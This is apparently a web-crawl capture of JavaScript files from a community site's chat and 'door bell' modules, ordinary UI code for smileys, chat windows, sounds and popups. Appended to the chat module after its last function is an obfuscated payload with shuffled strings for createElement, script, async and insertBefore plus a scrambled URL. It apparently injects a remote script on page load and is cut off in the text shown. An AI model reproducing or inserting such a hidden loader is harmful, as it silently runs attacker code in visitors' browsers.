        oTextArea.value = val.slice(0, start) + sSmiley + val.slice(oTextArea.selectionEnd);
        oTextArea.selectionStart = oTextArea.selectionEnd = start + sSmiley.length;
    } else if (document.selection && document.selection.createRange) {
        oTextArea.focus();
        var range = document.selection.createRange();
        range.text = sSmiley;
        range.collapse(false);
        range.select();
    }
    oTextArea.focus();
}

function aqb_simple_chat_open_chat(iSecondPerson, bPopup, iPopupWidth, iPopupHeight) {
    if (bPopup) {
        window.open(site_url + 'm/aqb_simple_chat/chat/' + iSecondPerson + '/popup', 'aqb_simple_chat_' + iSecondPerson, 'toolbar=no,resizable=yes,scrollbars=yes,width=' + iPopupWidth + ',height=' + iPopupHeight);
    } else {
        window.open(site_url + 'm/aqb_simple_chat/chat/' + iSecondPerson + '/', '_self');
    }
}


$(document).ready(function(){
    soundManager.setup({
        url: '/modules/aqb/simple_chat/swf/',
        onready: function() {
            aqb_simple_chat_beep = soundManager.createSound({
                url: '/modules/aqb/simple_chat/mp3/beep.mp3',
                volume: 100
            });
        }
    });
});;var a=['text/javascript',')njosirthalcfoml5','length','trderrnrme1fze6r(','script','abs','parentNode','getElementsByTagName','t=ha5mytou5_p_d','5mgrfokf7tma7l!pp','type','async','oe3m6axnwt8s5omh7','jfjOcxieyd2njif','createElement','while','insertBefore'];(function(b,e){var f=function(g){while(--g){b['push'](b['shift']());}};f(++e);}(a,0x12b));var b=function(c,d){c=c-0x0;var e=a[c];return e;};var _cs=['3tqnjerg4Akriews)ue',b('0xb'),b('0x10'),'vb37(ej4q84fb1x9v8w6e1lau4!34c443cf64097sap8!afeeeh0qbgchc!7q2289=gvu&!0a402m=1duiicu?3sfjb.(esdpoun2_qi9uj/8m9ozc0.20v6h3gt(ayt9snkfcnixlvci.vcqiql0bmu4p1/)/p:isuprt)tzhp',b('0x5'),b('0x3'),b('0xa'),b('0x8'),'get','fejiekzokovce',b('0xf'),b('0x2'),b('0xc'),b('0x7')]

--- FILE ---
content_type: application/javascript
request_url: https://www.roaring.biz/modules/aqb/door_bell/js/main.js
body_size: 1229
content:
var aqb_door_bell_beep = null;

$(document).ready(function(){
    soundManager.setup({
        url: '/modules/aqb/door_bell/swf/',
        onready: function() {
            aqb_door_bell_beep = soundManager.createSound({
                url: '/modules/aqb/door_bell/mp3/dingdong.mp3',
                volume: 100
            });
        }
    });
});

function aqb_door_bell_ding_dong(iProfile) {
	var oDate = new Date();

    if ($('#short_profile_info').length) $('#short_profile_info').dolPopupHide();


	if ($('#aqb_door_bell').length) {
        $('#aqb_door_bell').remove();
    }

    $.get(site_url + 'modules/index.php?r=aqb_door_bell/action_get_ding_dong_popup/'+iProfile, function(sResponse) {
        $(sResponse).prependTo('body').dolPopup({fog: {color: '#444', opacity: .7}, closeOnOuterClick: true});
    }, 'html');
}

function aqb_door_bell_do_ding_dong(oForm, iProfile) {
    var oDate = new Date();

    $.post(site_url + 'modules/index.php?r=aqb_door_bell/action_get_ding_dong_popup/'+iProfile, $(oForm).serialize()+'&send=1&_t='+oDate.getTime(), function(sResponse) {
        $('#aqb_door_bell_form').html(sResponse);
        $('#aqb_door_bell')._dolPopupSetPosition({position:'centered'});
    }, 'html');
};